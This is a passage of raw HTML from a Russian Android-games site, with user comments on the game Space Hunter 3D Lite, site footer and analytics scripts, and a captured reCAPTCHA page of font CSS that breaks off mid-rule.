		<div class="ratingtt-center"><span data-comments-ratig-layer-id="30858"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '30858'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Тамила пишет:</div>
				<div><div id='comm-id-30858'>Эта игра настолько захватывающая! Графика просто потрясающая, а геймплей очень динамичный. Мне нравится, какие уровни разнообразны и интересны. Прохожу их все с удовольствием! Рекомендую всем поклонникам космических приключений.</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Тамила'); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Тамила', '1716066489', '19 мая 2024 00:08, Тамила написал:'); return false;" onclick="dle_ins('30858'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div><div id='comment-id-20677'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '20677'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="20677"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '20677'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Алексей  пишет:</div>
				<div><div id='comm-id-20677'>Это потрясающая игра! Увлекательные бои с космическими монстрами, крутая графика и захватывающий геймплей делают Space Hunter 3D Lite одной из лучших игр на андроид! Настоящее воплощение космических приключений!</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Алексей '); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Алексей&nbsp;', '1716004046', '18 мая 2024 06:47, Алексей&nbsp; написал:'); return false;" onclick="dle_ins('20677'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div><div id='comment-id-10469'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '10469'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="10469"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '10469'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Светлана пишет:</div>
				<div><div id='comm-id-10469'>"Еще одна попытка заработать на хайпе космических игр, но в итоге получилось только посредственное приложение с устаревшей графикой и скучным геймплеем. Лучше потратить свое время на что-то более интересное и качественное."</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Светлана'); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Светлана', '1715941047', '17 мая 2024 13:17, Светлана написал:'); return false;" onclick="dle_ins('10469'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div></div></form>

			<!--dlenavigationcomments-->
			<div class="clr"></div>
		</div>
	</div>
</div>
		</div>
		<div class="clr"></div>
	</div>
</div>
<div class="footer">
	<div class="footer2">
		© 2015-2026 |
		<div class="robot4"></div>
 		<a href="/index.php?do=feedback">Обратная связь</a> | <a href="/rules.html">Пользовательское соглашение</a> | <a href="/holders.html">Правообладателям</a> | <a href="/disclaimer.html">Отказ от ответственности</a>
	</div>
	<div class="counter">
		<!--LiveInternet counter--><script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t58.1;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'>")</script><!--/LiveInternet-->
	</div>
</div>
<link href="/engine/classes/min/index.php?f=engine/editor/css/default.css&amp;v=gcfax" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=gcfax"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/fancybox/fancybox.js,engine/classes/js/lazyload.js&amp;v=gcfax" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://yourdroid.net/","name":"YourDroid"}},{"@type":"ListItem","position":2,"item":{"@id":"https://yourdroid.net/arkady/","name":"Аркады"}}]}]}</script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '80338429b126abdac304d5c0865995bf3c4fe2f6';
var dle_group      = 5;
var dle_link_type  = 1;
var dle_skin       = 'playday';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '1';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрыть (Esc)', NEXT: 'Следующее изображение', PREV: 'Предыдущее изображение', ERROR: 'Внимание! Обнаружена ошибка', IMAGE_ERROR: 'Не удалось загрузить изображение', TOGGLE_SLIDESHOW: 'Просмотр слайдшоу',TOGGLE_FULLSCREEN: 'Полноэкранный режим', TOGGLE_THUMBS: 'Включить / Выключить уменьшенные копии', ITERATEZOOM: 'Увеличить / Уменьшить', DOWNLOAD: 'Скачать изображение' };
var DLEGalleryMode    = 1;
var DLELazyMode       = 1;
var allow_dle_delete_news   = false;

jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '9297', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);
find_comment_onpage();
				$('#dle-comments-form').submit(function() {
					if( $('#comments-image-uploader').data('files') == 'selected' ) {
						$('#comments-image-uploader').plupload('start');
					} else {
						doAddComments();
					}
					return false;
				});
});
//-->
</script>
<script async type="text/javascript" src="/engine/classes/min/index.php?f=/templates/playday/js/jquery.easing.js,/templates/playday/js/jquery.tcarusel.js,/templates/playday/js/active.js,/templates/playday/js/screenhots.js,/templates/playday/js/ajax.js,/templates/playday/js/subscribe_news.js,/templates/playday/js/push.js"></script>
<!-- Yandex.Metrika counter --><script async type="text/javascript">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(33969968, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/33969968" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SC40CCECBH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SC40CCECBH');
</script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (https://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdVisUpAAAAAOmZKUpI1TGmmCkhDtrFCIWrEuse&co=aHR0cHM6Ly95b3VyZHJvaWQubmV0OjQ0Mw..&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=x01asypujpfw
body_size: 49717
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
